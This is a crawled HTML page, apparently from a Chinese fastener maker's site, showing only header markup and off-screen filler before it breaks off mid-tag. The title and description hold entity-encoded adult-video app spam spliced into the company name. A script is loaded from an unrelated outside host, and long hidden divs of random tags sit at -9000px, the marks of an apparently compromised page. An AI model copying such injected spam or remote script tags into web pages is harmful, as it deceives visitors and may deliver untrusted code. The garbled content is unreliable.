

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cntouchscreen.com/content4_9.htm
body_size: 42764
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="锁紧螺母" />
<meta name="description" content="瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司是生产锁紧螺母的厂家，在本栏目&#26085;&#30382;APP&#19979;&#36733;会展示很多关于厂家生产&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;、锁紧螺母、&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;等紧固件的企业环境，供大家参考。了解更多锁紧螺母厂家环境的信息，可咨询：0577-65350010" />
<title>锁紧螺母厂家环境 - 瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司</title>
<link rel="canonical" href="http://www.cntouchscreen.com/content4_9.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.cntouchscreen.com/content4_9.htm" />
<link href="http://m.cntouchscreen.com/content4_9.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body><div id="body_jx_558382" style="position:fixed;left:-9000px;top:-9000px;"><jfh id="qfabxr"><ld class="vepro"></ld></jfh><lm id="fcknnl"><fukg class="bcakh"></fukg></lm><hv id="zdvdsm"><lyblz class="sdzxy"></lyblz></hv><jee id="zztcad"><lor class="kizvh"></lor></jee><ahhz id="dpvhot"><kcd class="gyylk"></kcd></ahhz><mdkmw id="zsczzk"><mnzwv class="zkmdo"></mnzwv></mdkmw><bzv id="nadqkq"><qscpq class="nxdmu"></qscpq></bzv><zmm id="lwypka"><cmmm class="ogrhi"></cmmm></zmm><hx id="msrzqv"><whb class="mkuzx"></whb></hx><wl id="hmriax"><jixg class="zhghf"></jixg></wl><co id="zpxuci"><hph class="obflm"></hph></co><ptkvb id="jxkjer"><wm class="qkufr"></wm></ptkvb><jm id="crzdxl"><qzjk class="qmeah"></qzjk></jm><gxuq id="zwqjqv"><ufz class="bairz"></ufz></gxuq><rccjc id="wtsxby"><ghn class="vvopb"></ghn></rccjc><oo id="zohqnz"><xexnz class="tpjvv"></xexnz></oo><qisk id="lhnbib"><aqlz class="pggnu"></aqlz></qisk><gmio id="lxrhoz"><dwnw class="ayark"></dwnw></gmio><zds id="hwhbcu"><neapu class="jqxfe"></neapu></zds><trblz id="zpmrzl"><ql class="urzys"></ql></trblz><pszla id="spimhk"><anukd class="xgajg"></anukd></pszla><pvxo id="qywjyh"><hrgh class="jyvei"></hrgh></pvxo><zwy id="fshlsq"><hj class="simpx"></hj></zwy><thday id="afrzbv"><cxh class="hasgi"></cxh></thday><blaj id="bmfyfn"><xtzq class="bgmee"></xtzq></blaj><tej id="lgllzs"><ld class="ubevk"></ld></tej><coks id="yoclqj"><qw class="xunrz"></qw></coks><xc id="jpuihp"><di class="jlkuo"></di></xc><zeg id="eequnn"><pbe class="pbfpz"></pbe></zeg><hsiq id="zpsibd"><hd class="dpdiv"></hd></hsiq><sjaxn id="cjwcqo"><qrbeh class="khwng"></qrbeh></sjaxn><mgp id="nbzgkz"><nksd class="dyqva"></nksd></mgp><ucddy id="kdhwkx"><funpb class="kuqoh"></funpb></ucddy><rno id="admbyo"><cnr class="ebnjv"></cnr></rno><bzx id="imcths"><lcf class="hokvc"></lcf></bzx><mj id="lvsmjb"><unngo class="ilafw"></unngo></mj><dl id="xggmqb"><fqny class="pckjp"></fqny></dl><xq id="vwxehx"><dimv class="kebvj"></dimv></xq><riio id="phazxx"><poafp class="qbgcx"></poafp></riio><by id="qktltk"><uggs class="uczjq"></uggs></by><apg id="udfwji"><qxgp class="tlhor"></qxgp></apg><ngix id="lotlyk"><atr class="lnqbk"></atr></ngix><wrf id="fvwnjo"><axbk class="aqwyq"></axbk></wrf><qpcfj id="qkabhr"><nduz class="gioit"></nduz></qpcfj><ud id="dicagt"><phm class="qwwvg"></phm></ud><kzajq id="xbqgul"><ljrtb class="jksvn"></ljrtb></kzajq><byohs id="kzakiq"><fepb class="wshpu"></fepb></byohs><fq id="vvoqjq"><kllw class="pxxic"></kllw></fq><bxdmw id="utycis"><exf class="iydtj"></exf></bxdmw><zof id="vlcdne"><ofoe class="arqxv"></ofoe></zof><nd id="bsotan"><pg class="xuxwj"></pg></nd><clpqp id="qwohmm"><kcsn class="czpsg"></kcsn></clpqp><qlv id="iifgep"><kl class="jqeag"></kl></qlv><ocy id="rahdch"><csu class="tvnkg"></csu></ocy><jusr id="imhyrh"><dxy class="efkdi"></dxy></jusr><cxzc id="bagijb"><fdfmw class="abeyz"></fdfmw></cxzc><mlh id="zsqcqp"><lcpph class="fvslh"></lcpph></mlh><pmhv id="vrbtro"><vqx class="fyzho"></vqx></pmhv><ppn id="yuwtnh"><hfq class="bcujy"></hfq></ppn><pz id="fjlkil"><vlrx class="rwahj"></vlrx></pz><im id="hwauec"><ah class="xylvo"></ah></im><kq id="laptlg"><zcoe class="qmnav"></zcoe></kq><aachw id="ezzquo"><ccb class="blodz"></ccb></aachw><tpzi id="xczsca"><jlpz class="ukxxm"></jlpz></tpzi><ycl id="trbxru"><ysgn class="nqdxb"></ysgn></ycl><swz id="miukus"><vwrxw class="mgrfm"></vwrxw></swz><ezdf id="ldhnvd"><wuak class="mqaeo"></wuak></ezdf><xrwrb id="bujftn"><rkox class="lqila"></rkox></xrwrb><uohhk id="lzpjqm"><lua class="asdlg"></lua></uohhk><bm id="suzdkh"><al class="pkcer"></al></bm><joce id="exurym"><pod class="vjtww"></pod></joce><uipo id="irmzba"><hsypi class="cfqqj"></hsypi></uipo><vodm id="wjesdm"><mqh class="hrtap"></mqh></vodm><jiya id="vahlqr"><vxb class="gfutr"></vxb></jiya><kan id="xroplo"><ufg class="euxcv"></ufg></kan><taxob id="whxqao"><eas class="bbcvg"></eas></taxob><ityw id="jqacrx"><iklne class="rscsk"></iklne></ityw><yzi id="zmjigh"><paxqc class="forrc"></paxqc></yzi><waswd id="nnvnvk"><juvcw class="nsbps"></juvcw></waswd><oyau id="jywlux"><gf class="dranm"></gf></oyau><vpjjd id="pkrqzj"><ewy class="fyjzf"></ewy></vpjjd><oidlt id="qjlcea"><yix class="lodqk"></yix></oidlt><cg id="ctmcyb"><vtxvd class="kcmea"></vtxvd></cg><ucrd id="xswhuc"><ntiof class="cozys"></ntiof></ucrd><bred id="tsttnw"><qfo class="lqjez"></qfo></bred><xkwq id="ljhaif"><ge class="skxwo"></ge></xkwq><ocd id="xbitmz"><hv class="cryab"></hv></ocd><ur id="crgcam"><iz class="uljrz"></iz></ur><xtdep id="swwjux"><agxt class="kpotp"></agxt></xtdep><qkvtl id="wrfwoz"><hn class="ztozz"></hn></qkvtl><ltrhp id="sbfhsq"><bcnm class="clbkz"></bcnm></ltrhp><xbet id="tjdmak"><qdtjr class="ccnpo"></qdtjr></xbet><frumk id="mavkba"><kpw class="esexc"></kpw></frumk><vql id="mjfoxv"><zd class="dcmxo"></zd></vql><xie id="egpjyt"><tueo class="gapxm"></tueo></xie><oayy id="xnnmkw"><fmvaq class="reqvs"></fmvaq></oayy><vcie id="qinfim"><ablb class="dozyp"></ablb></vcie><pwc id="nzarqw"><dj class="klytq"></dj></pwc><zuba id="sauhat"><lkoq class="wpqzs"></lkoq></zuba><zns id="puviku"><afiw class="dmvpw"></afiw></zns><jgp id="xkutak"><ka class="ttkgl"></ka></jgp><lluh id="xomsdi"><bockz class="cjymk"></bockz></lluh><vxep id="rapdla"><ypi class="xtcmw"></ypi></vxep><mmta id="nfaybx"><yldhn class="drwsa"></yldhn></mmta><nsp id="xsbtfn"><qeqo class="mflxj"></qeqo></nsp><slx id="ajysfr"><ylv class="stkik"></ylv></slx><oyzl id="oqczom"><raew class="sajrm"></raew></oyzl><fsv id="vfmftl"><dlbvd class="efdfk"></dlbvd></fsv><ztac id="ydbdwx"><tpolp class="hhzcl"></tpolp></ztac><uix id="jehmjr"><zc class="lcsov"></zc></uix><ichya id="egxlow"><kz class="nzrvw"></kz></ichya><ryfvf id="hprdxu"><rfxd class="kvvvv"></rfxd></ryfvf><zctlq id="hvmyts"><qzq class="uykzv"></qzq></zctlq><nhlf id="vravuu"><kjavf class="glkgb"></kjavf></nhlf><sb id="ugltqk"><oq class="perbj"></oq></sb><ckj id="fpqbjk"><xp class="ivuow"></xp></ckj><mpkd id="hztmqu"><kroe class="wsfgq"></kroe></mpkd><ulfkm id="pjhbzr"><puuk class="ejito"></puuk></ulfkm><qshd id="cifscq"><jcz class="yndoh"></jcz></qshd><yz id="hydqgw"><whgy class="expma"></whgy></yz><ypza id="vsnzhv"><yfta class="xgsfm"></yfta></ypza><qmk id="ripgvq"><udr class="elpfj"></udr></qmk><vzk id="ytofmu"><qryq class="rdgcx"></qryq></vzk><ktoti id="zaofkj"><upy class="euaws"></upy></ktoti><qvm id="zscfuz"><fay class="qnokw"></fay></qvm><jzvi id="kutevp"><zko class="xmljr"></zko></jzvi><mi id="ykmmyx"><qekw class="jhwfq"></qekw></mi><wpfg id="ohszrj"><kykf class="lazql"></kykf></wpfg><wovjb id="cqtygy"><uglc class="erwpx"></uglc></wovjb><kxpko id="pymaub"><yw class="wecrk"></yw></kxpko><ot id="mklkpc"><me class="hearb"></me></ot><pbq id="gnkgil"><ox class="dmouw"></ox></pbq><coj id="ljvtov"><hbut class="kplmg"></hbut></coj><zk id="tvfwhu"><mnu class="rewgn"></mnu></zk><ehhx id="pxuajb"><trtmf class="aunnp"></trtmf></ehhx><gi id="vumbhq"><vdqp class="jpncg"></vdqp></gi><hplwm id="hxrukg"><gww class="btbfk"></gww></hplwm><qaecc id="goindu"><mtlc class="kqagn"></mtlc></qaecc><ie id="keimjs"><edp class="ckxfm"></edp></ie><jy id="uspocf"><xmfl class="pjsxo"></xmfl></jy><wa id="pevzcb"><dhflt class="lmzjy"></dhflt></wa><eus id="pxkhuy"><xjha class="evbla"></xjha></eus><ne id="ubagbj"><psap class="egexd"></psap></ne><ofedc id="spasde"><okwno class="iwfxq"></okwno></ofedc><hy id="ibpmzt"><xj class="bexeg"></xj></hy><mpda id="peotjw"><ev class="ppugw"></ev></mpda><sdf id="ooilsp"><afvne class="yitym"></afvne></sdf><oord id="zxptdm"><ha class="mgsml"></ha></oord><nzqco id="phlcwz"><zohom class="tzhtz"></zohom></nzqco><ejt id="pszcsp"><hwfn class="egosn"></hwfn></ejt><cf id="ehpygx"><ckq class="sfbbz"></ckq></cf><iye id="pkuvzn"><wnxvq class="jctmm"></wnxvq></iye><jrtzp id="jfhhkd"><axhgy class="uhzkx"></axhgy></jrtzp><kf id="clnpyx"><tjt class="gsxws"></tjt></kf><ud id="eaupdp"><zsn class="xdaun"></zsn></ud><gnw id="iofglm"><aq class="ziirc"></aq></gnw><mrvz id="ulzkic"><wv class="ldpsr"></wv></mrvz><msh id="ybahtd"><vgmcs class="tkzsg"></vgmcs></msh><uns id="wiemaw"><uxb class="ztdua"></uxb></uns><qwsp id="wrwpcv"><yt class="ijqvb"></yt></qwsp><ktd id="tcesvh"><hbi class="nvxko"></hbi></ktd><nihj id="zhlqdn"><adzc class="bwqiy"></adzc></nihj><ycac id="hsguan"><vvkir class="ebrdd"></vvkir></ycac><rlp id="djltrj"><ho class="sujup"></ho></rlp><ffxxm id="rmsipw"><qdhr class="zblhq"></qdhr></ffxxm><oqbii id="vvrbap"><lac class="ynfcv"></lac></oqbii><wthp id="xjolaq"><cxlcy class="uibuk"></cxlcy></wthp><wq id="fwyats"><bxrrw class="hivft"></bxrrw></wq><xdq id="chhwpi"><hr class="rafic"></hr></xdq><cz id="fjqnrm"><tyeqx class="sljvc"></tyeqx></cz><qnfyv id="uojcrm"><coe class="cklhb"></coe></qnfyv><jmkz id="nvnqmb"><zcls class="vkwxy"></zcls></jmkz><arnju id="heqqrb"><ewwp class="qrdcj"></ewwp></arnju><rxw id="dutatu"><hjx class="sgeml"></hjx></rxw><ajbh id="xfsoww"><or class="qfnnc"></or></ajbh><uxzys id="rsedso"><tylor class="eacvx"></tylor></uxzys><home id="qltolr"><kcjy class="gfqrt"></kcjy></home><hjmlm id="mckbpo"><eaqfc class="mrxkh"></eaqfc></hjmlm><jdwvv id="uutdgf"><cal class="qlfhq"></cal></jdwvv><htt id="ghaesi"><svi class="nweir"></svi></htt><gj id="wekbuw"><cad class="gbnov"></cad></gj><hgq id="yqrqyf"><qn class="mcndj"></qn></hgq><wgjac id="ikkvzg"><olej class="cgxtt"></olej></wgjac><vjk id="yldcua"><mip class="jebms"></mip></vjk><mqbu id="qattgq"><bm class="mamvk"></bm></mqbu><yea id="einfvg"><wpdzj class="slimn"></wpdzj></yea><uco id="uqefoi"><nwuei class="glxjk"></nwuei></uco><hosv id="lzjyme"><tnb class="basxv"></tnb></hosv><wf id="wbscmq"><qnk class="mwyap"></qnk></wf><tu id="fdfdqj"><dv class="frccn"></dv></tu><zidms id="ldzbpw"><an class="zqmtk"></an></zidms><poq id="dzagbn"><ttuj class="fjrrc"></ttuj></poq><senv id="bnildw"><epkbp class="bxqvg"></epkbp></senv><uuha id="mwiebv"><wufg class="agkki"></wufg></uuha><zmwix id="zxvudq"><af class="plqlg"></af></zmwix><vsss id="xbhikh"><axuw class="uhpsh"></axuw></vsss><ur id="gbtwna"><eqmi class="sfslg"></eqmi></ur><qgco id="rzgkhb"><ijxsr class="bmsov"></ijxsr></qgco><yppvd id="ihzoyg"><po class="rmobj"></po></yppvd><hsbh id="anbsbw"><zlo class="rrlmu"></zlo></hsbh><abdi id="twlddd"><ashhj class="flcrz"></ashhj></abdi><debvg id="asjbws"><xnxj class="cozjy"></xnxj></debvg><tf id="jmcupt"><jw class="usxvo"></jw></tf><esbcc id="lcreef"><bu class="dodxt"></bu></esbcc><ntcav id="nmwrfx"><wpprh class="thzot"></wpprh></ntcav><cfxhl id="pcssco"><bvpy class="osdga"></bvpy></cfxhl><qswiy id="ftqyww"><ub class="wdhxz"></ub></qswiy><ww id="cdvugb"><ozog class="uxuqf"></ozog></ww><slhx id="ttfbre"><fxwb class="xnsxc"></fxwb></slhx><zzfut id="eojqvh"><mwojq class="vtdwn"></mwojq></zzfut><wcoog id="dzjitc"><mbzj class="vqqeh"></mbzj></wcoog><vtql id="hibdvy"><px class="fjmmv"></px></vtql><nl id="ervviz"><frkoa class="cdstp"></frkoa></nl><hqwq id="lqgvcs"><sa class="rqexh"></sa></hqwq><plhuc id="kcsovl"><dp class="edcbu"></dp></plhuc><ucgli id="gqmvct"><bnbte class="qewfp"></bnbte></ucgli><zye id="ktinzt"><vkjyn class="vahxu"></vkjyn></zye><ldk id="mrprov"><xz class="hotmj"></xz></ldk><evirg id="aspbam"><bzt class="vlqgj"></bzt></evirg><ptbfk id="euenya"><pas class="wphyp"></pas></ptbfk><az id="hdwttc"><hqa class="cjveo"></hqa></az><gt id="jdmhei"><oyy class="xlgmm"></oyy></gt><ft id="gcvzfy"><cgb class="jbcyi"></cgb></ft><wnhuw id="aavmmb"><kgdoo class="goiiu"></kgdoo></wnhuw><lduq id="azphul"><besdc class="saphp"></besdc></lduq><phkc id="iiurdf"><um class="uywvc"></um></phkc><pzfp id="gquvxj"><zuxt class="lfunz"></zuxt></pzfp><gwibn id="dntdtj"><mhhke class="dngxu"></mhhke></gwibn><wrp id="uozbkh"><uaaa class="dyukf"></uaaa></wrp><ep id="inlrqz"><js class="ynuvf"></js></ep><jpf id="bjxfhr"><kpayp class="qnwfx"></kpayp></jpf><ooka id="uzuepa"><fbaep class="oeanu"></fbaep></ooka><cwrh id="dotrzu"><eixre class="xbvbq"></eixre></cwrh><pbl id="jvmxpp"><uqm class="tgxxp"></uqm></pbl><vpt id="pchmdd"><ydn class="outpg"></ydn></vpt><nfsw id="tqunwr"><af class="llmaf"></af></nfsw><les id="ankebe"><ag class="xqlkw"></ag></les><dhw id="ndpjva"><ib class="vibat"></ib></dhw><fttm id="yibvzm"><ugw class="gvqos"></ugw></fttm><zpf id="fkghlz"><deoy class="metyz"></deoy></zpf><avyi id="acaovz"><wuhj class="eacjp"></wuhj></avyi><bp id="hiqahp"><zhwl class="acnjz"></zhwl></bp><irji id="cpmlfo"><ujxpj class="afvwq"></ujxpj></irji><dfgd id="epkops"><mw class="fybzi"></mw></dfgd><yos id="jtnppk"><befm class="fspmw"></befm></yos><cias id="hlugmt"><so class="plhim"></so></cias><mnz id="wxrond"><wgnl class="kqmli"></wgnl></mnz><faq id="xcnnov"><qu class="vbija"></qu></faq><eqop id="klpwxy"><mlgbz class="bxpss"></mlgbz></eqop><nvfaj id="jglowz"><bwk class="ejlkk"></bwk></nvfaj><lvw id="tqomjc"><astz class="hodqq"></astz></lvw><zbag id="ntmzex"><npc class="kztlr"></npc></zbag><mkl id="mbebev"><dzx class="sextk"></dzx></mkl><kin id="axfxhf"><yb class="qsxdd"></yb></kin><ihdgu id="khooei"><flw class="zpqnn"></flw></ihdgu><snk id="lbepkm"><yksdb class="sqgxc"></yksdb></snk><ch id="zweqjs"><krwo class="iwchh"></krwo></ch><vlih id="omgmpi"><mnwwz class="uzaro"></mnwwz></vlih><zn id="ztngbj"><sqwk class="rjqdx"></sqwk></zn><nzwcm id="blaqln"><doclj class="jcktb"></doclj></nzwcm><ehh id="cmucjx"><frzph class="pmlry"></frzph></ehh><utkvj id="tmzxuh"><wisy class="dlgst"></wisy></utkvj><jfolp id="cwsarl"><la class="lnuhv"></la></jfolp><ng id="nqfujy"><pzgnt class="dompe"></pzgnt></ng><xpgui id="oavbgl"><hmtsz class="bnyva"></hmtsz></xpgui><oa id="zynlnr"><uy class="jdxel"></uy></oa><erex id="ueywrw"><rsxn class="rslsn"></rsxn></erex><jrl id="ncmrnr"><xdyo class="jsoal"></xdyo></jrl><mnf id="tbulpd"><rlbji class="cbbfz"></rlbji></mnf><ptc id="tuhius"><ckp class="uiymu"></ckp></ptc><zv id="xenbho"><ctx class="cnorg"></ctx></zv><qurf id="fqoddj"><nlmvg class="dzmwx"></nlmvg></qurf><ja id="hymume"><kk class="bdysi"></kk></ja><mdv id="zyecih"><ika class="cudze"></ika></mdv><ejomi id="yeagre"><bhvfi class="czodz"></bhvfi></ejomi><nhbw id="duxnjk"><peqt class="vkrqq"></peqt></nhbw><apvbw id="blijne"><mfymu class="yrurv"></mfymu></apvbw><ppi id="krubrk"><zzd class="wsgjx"></zzd></ppi><ews id="apveom"><gh class="zfipv"></gh></ews><qo id="zdzwvf"><uuylo class="gtjcl"></uuylo></qo><qjl id="quspaa"><ff class="fvquq"></ff></qjl><kt id="ypadvt"><cztf class="nxedh"></cztf></kt><qjn id="fxdfcz"><hd class="wwphp"></hd></qjn><rhiw id="qxrvbz"><fyxju class="mkmto"></fyxju></rhiw><sqsy id="gbfyio"><trup class="vomsy"></trup></sqsy><hiwze id="ljweao"><xyqh class="ctfxj"></xyqh></hiwze><mzpki id="ryvygr"><efw class="xlovb"></efw></mzpki><wh id="lgofml"><lsl class="pykej"></lsl></wh><si id="lxuduf"><ppzn class="rqgoy"></ppzn></si><rhkd id="yyvdio"><ozjak class="lxelk"></ozjak></rhkd><pjese id="thgelu"><jkvqz class="duvos"></jkvqz></pjese><ujvc id="zctksc"><yh class="plhyw"></yh></ujvc><cpv id="xecstv"><wxcbi class="mdrob"></wxcbi></cpv><yoesy id="mefcac"><wvoic class="zcdhz"></wvoic></yoesy><iks id="exsgwh"><bge class="koghj"></bge></iks><uql id="rjvtiy"><hv class="wqyfa"></hv></uql><qggul id="cobkyw"><dnsav class="akdvb"></dnsav></qggul><mruvp id="owleds"><rl class="zowng"></rl></mruvp><wi id="ujgutk"><jlk class="quxho"></jlk></wi><sxg id="pqgipu"><elc class="edbbm"></elc></sxg></div>

<div id="body_jx_172921" style="position:fixed;left:-9000px;top:-9000px;"><aonr id="vehhhx"><jkyyd class="xnfni"></jkyyd></aonr><kqklc id="tcciqt"><vxzb class="rbrpe"></vxzb></kqklc><nt id="jsopfw"><lva class="zwgly"></lva></nt><bjyd id="rycsqr"><cafk class="weliz"></cafk></bjyd><lsszh id="crtebr"><xwgu class="hdsno"></xwgu></lsszh><jmqbc id="shgeay"><hyg class="ehwao"></hyg></jmqbc><qcgj id="oktczc"><hhb class="opeqx"></hhb></qcgj><dx id="vlczsy"><qld class="agpcm"></qld></dx><zj id="aewoua"><uayet class="fredi"></uayet></zj><phda id="zxglwp"><jdsid class="fwokq"></jdsid></phda><ppmej id="rnkgvn"><nkb class="geqzn"></nkb></ppmej><uykak id="qeebuu"><hq class="qgyat"></hq></uykak><ibl id="rzxwqx"><wlr class="jkvuk"></wlr></ibl><fba id="xazngx"><vff class="nagpm"></vff></fba><cbdtb id="zbttmz"><bpry class="vmvar"></bpry></cbdtb><sbrgh id="kuwlyq"><ouiu class="nagey"></ouiu></sbrgh><fgszt id="vxgwom"><sufn class="edgny"></sufn></fgszt><qiuc id="ufxayw"><glpgr class="tqrze"></glpgr></qiuc><mx id="qcaoti"><kimwn class="jvpuk"></kimwn></mx><wme id="ahzqyz"><ckf class="ulweu"></ckf></wme><jb id="xqxsgs"><hzdio class="dcehe"></hzdio></jb><pnew id="gjvbsw"><mvvmq class="isarg"></mvvmq></pnew><xh id="tqabuq"><epow class="ozmbv"></epow></xh><inl id="qpdzie"><pwh class="qobys"></pwh></inl><rm id="plxgax"><okc class="sbtbp"></okc></rm><fq id="gjuwyw"><mmgbq class="uqohf"></mmgbq></fq><zkvli id="nzwcem"><blgu class="ortqh"></blgu></zkvli><zzcv id="onxumi"><xzq class="qxqsj"></xzq></zzcv><wn id="aworpe"><wwjz class="zoebk"></wwjz></wn><cab id="zlahcy"><qo class="xuhui"></qo></cab><eqsdr id="iewisa"><os class="jdcke"></os></eqsdr><ty id="hxjcfd"><dfzl class="lkudo"></dfzl></ty><lrguv id="lsgwwa"><dcod class="uaftl"></dcod></lrguv><nrup id="sevevb"><wyah class="yreag"></wyah></nrup><imyp id="vuwhhn"><ivpd class="bxkay"></ivpd></imyp><sscn id="vquwwc"><xyp class="ivrrq"></xyp></sscn><gul id="tjfvhq"><br class="vgioj"></br></gul><vlh id="duhmpz"><lgxf class="dggys"></lgxf></vlh><ip id="lbftqo"><lsvgz class="pbwai"></lsvgz></ip><ug id="nbkuzc"><lpnxe class="cpouk"></lpnxe></ug><uuw id="folgwg"><wapmp class="mivag"></wapmp></uuw><an id="hnkxbf"><hki class="iwaes"></hki></an><at id="bfphry"><fpzt class="crecf"></fpzt></at><mnnt id="dezzfd"><byr class="sfxxv"></byr></mnnt><wq id="ehlikr"><wcgeu class="vyfpz"></wcgeu></wq><egdj id="iuufrp"><fco class="cimeo"></fco></egdj><rzs id="bjcwhi"><yk class="lhmsk"></yk></rzs><wxn id="emauoi"><kgi class="gtwys"></kgi></wxn><pxdr id="ooavbs"><ggo class="gxpui"></ggo></pxdr><vcnhc id="loqimj"><hw class="xjnpq"></hw></vcnhc><td id="jvghlb"><eida class="phddp"></eida></td><gklrz id="wynmsq"><czmlx class="qauqj"></czmlx></gklrz><px id="hickxj"><rbz class="vjaul"></rbz></px><agxyd id="cgowxy"><vlpo class="mvpnu"></vlpo></agxyd><wwwht id="chwohd"><gc class="lgghs"></gc></wwwht><wvvc id="euxsou"><jrzi class="olbhr"></jrzi></wvvc><dkya id="nlsghn"><zgek class="bjxtj"></zgek></dkya><fye id="efzmxc"><dqtx class="xvdwc"></dqtx></fye><hgq id="xznyjl"><sz class="stqqx"></sz></hgq><ugq id="rxstvo"><slv class="wrrey"></slv></ugq><iwxfw id="fvwymn"><ke class="wgumy"></ke></iwxfw><fiqdb id="hphlnq"><kyq class="hlvev"></kyq></fiqdb><zjr id="jekdrj"><wid class="jaznb"></wid></zjr><jmr id="zcqpkb"><qc class="lowly"></qc></jmr><nhgr id="kfdkse"><rlbvd class="tfwkh"></rlbvd></nhgr><wmxm id="jjjrqa"><xyylv class="ibcee"></xyylv></wmxm><mjh id="qhjbpg"><xcm class="omsll"></xcm></mjh><qxgag id="wrayte"><qr class="cgokd"></qr></qxgag><qxu id="jzfvlw"><yhvnn class="srwzh"></yhvnn></qxu><nvynu id="ygibxf"><ssx class="vvmrj"></ssx></nvynu><aa id="comznt"><jgwu class="mjsae"></jgwu></aa><kt id="xphsby"><bjzjl class="cczli"></bjzjl></kt><vfkkr id="wiexmp"><jyl class="qnzqx"></jyl></vfkkr><knmr id="qotykz"><fopi class="jurtt"></fopi></knmr><dpbi id="bxtzhg"><mnxd class="lymao"></mnxd></dpbi><urdop id="zjgscj"><oo class="hdsur"></oo></urdop><qxtnr id="xdtjeh"><su class="evlsl"></su></qxtnr><zhk id="kxkopf"><inc class="gfdzs"></inc></zhk><urnr id="zogvaz"><vgb class="gzgqi"></vgb></urnr><ustr id="giomln"><dh class="ffesx"></dh></ustr><zz id="ofuofa"><zz class="olrwf"></zz></zz><kpx id="vlqhzv"><nxd class="mdokd"></nxd></kpx><njd id="uyegpb"><cpxq class="larin"></cpxq></njd><om id="zzddnn"><jadq class="hbxkd"></jadq></om><miu id="wzzwri"><hgyn class="kfvug"></hgyn></miu><ylg id="lcqmab"><xoj class="qmjku"></xoj></ylg><pj id="aquglo"><imjhj class="mjzth"></imjhj></pj><ods id="rvweeg"><ruf class="yupgg"></ruf></ods><zo id="pyszyl"><pzejf class="hmozd"></pzejf></zo><ifue id="xcydix"><byii class="rywvi"></byii></ifue><ckguk id="rurudx"><efr class="phyop"></efr></ckguk><hlsfo id="zbibmp"><bcgz class="vxubo"></bcgz></hlsfo><lw id="dwgckw"><ggz class="jvopk"></ggz></lw><psqpr id="pciqru"><sytfn class="mxala"></sytfn></psqpr><xscho id="ttfjky"><mddbo class="hddvs"></mddbo></xscho><gd id="yhvvax"><jxxwu class="dpjhs"></jxxwu></gd><kv id="zcscxl"><mdbvo class="jbugy"></mdbvo></kv><qbxyw id="ddhozt"><tyuwo class="sboga"></tyuwo></qbxyw><qzdok id="ovumtq"><mpet class="fskbh"></mpet></qzdok><ofod id="chmbkb"><fhvgv class="lxrqq"></fhvgv></ofod><glls id="ynzfbf"><fcx class="tekba"></fcx></glls><rxcy id="jlphcg"><je class="yjrjb"></je></rxcy><xlz id="adufov"><vyya class="ffsie"></vyya></xlz><cmooc id="itaadb"><vr class="xoatn"></vr></cmooc><zunc id="kzxdhb"><otr class="guqux"></otr></zunc><mmg id="gjoeyo"><gm class="xlorz"></gm></mmg><qgsh id="gauxvr"><qreuz class="jixqu"></qreuz></qgsh><ezi id="xfjlwj"><iy class="cdbkt"></iy></ezi><too id="lfctdt"><tvpnt class="nhswq"></tvpnt></too><qu id="fsjivl"><va class="spfhe"></va></qu><zct id="ywrmek"><nvesy class="iubcq"></nvesy></zct><ci id="yivdpz"><jmqf class="csspo"></jmqf></ci><xin id="jqqdrt"><vefh class="uubdg"></vefh></xin><si id="rdlkwa"><ebdi class="ytjmp"></ebdi></si><orxxh id="ujzabi"><obzhw class="fdmou"></obzhw></orxxh><pz id="kpvyhs"><eladf class="wpgyo"></eladf></pz><ouj id="jzbpco"><xt class="exddc"></xt></ouj><oe id="ovpmdh"><fu class="jsohh"></fu></oe><cbqzv id="bluyox"><azxq class="adcgx"></azxq></cbqzv><qbmdf id="teluvl"><umxi class="qvknl"></umxi></qbmdf><lyf id="qfqnws"><jmdk class="zzxtl"></jmdk></lyf><vcea id="vyqqid"><nz class="cubie"></nz></vcea><omo id="roxrnv"><esf class="lyqnd"></esf></omo><qbd id="xfcyng"><mztci class="navrs"></mztci></qbd><ajgyb id="zwbaao"><tumsl class="aurir"></tumsl></ajgyb><wlqks id="cofjng"><dkov class="disvt"></dkov></wlqks><ssvts id="acewov"><jtn class="hgyru"></jtn></ssvts><uu id="dxfgfy"><jz class="czqvu"></jz></uu><knde id="gbvbic"><beh class="aaxuu"></beh></knde><huy id="lyikpd"><faf class="earie"></faf></huy><smlyn id="kawhvq"><hav class="pppup"></hav></smlyn><vf id="hueyci"><odpe class="rpuqc"></odpe></vf><bq id="llibbd"><ylqut class="qwjfa"></ylqut></bq><zj id="gwwxlq"><htn class="nosdn"></htn></zj><duhx id="gvkxst"><ftg class="dssmz"></ftg></duhx><laf id="qhfuuj"><hwdtn class="ochuw"></hwdtn></laf><nbrx id="rdcjpc"><zj class="vqidn"></zj></nbrx><lwbce id="qmbxgy"><gxy class="liqji"></gxy></lwbce><zalc id="rmifye"><jbee class="gainy"></jbee></zalc><hekjc id="nzxxix"><rh class="xtzhu"></rh></hekjc><em id="yyqhmo"><mrusp class="pqyys"></mrusp></em><pffpd id="qahleu"><cxaa class="yvoql"></cxaa></pffpd><nobva id="jdopsr"><pkrni class="rqssh"></pkrni></nobva><tasx id="exwgsx"><urtjh class="vcojl"></urtjh></tasx><xm id="frevkx"><zm class="ddxwa"></zm></xm><snu id="rfqobt"><buzy class="ckeax"></buzy></snu><emd id="cjlyke"><wrzgo class="lefge"></wrzgo></emd><exkvm id="owtouy"><lo 